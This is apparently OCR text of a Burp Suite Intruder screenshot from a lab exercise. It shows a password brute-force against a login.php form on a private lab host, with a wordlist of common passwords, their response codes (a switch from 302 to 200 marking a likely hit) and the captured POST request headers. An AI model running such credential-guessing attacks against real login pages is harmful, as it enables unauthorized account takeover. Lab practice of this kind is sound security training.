 Intruder attack1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
88 batman 302 499
89 boris 302 499
90 butthead 302 499
91 dorothy 302 499
92 eeyore 302 499
93 fishing 302 499
94 football 302 499
95 george 302 499
96 happy 302 660
97 iloveyou 200 636
98 jennifer 200 636
99 jonathan 200 636
100 love 200 636
101 marina 200 636
102 master 200 636
Request Response
Pretty Raw \n Actions
1 POST /login.php HTTP/1.1
2 Host: 192.168.81.145
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 29
9 Origin: http://192.168.81.145
10 Connection: close
11 Referer: http://192.168.81.145/index.php
? Search... 0 matches
121 of 3559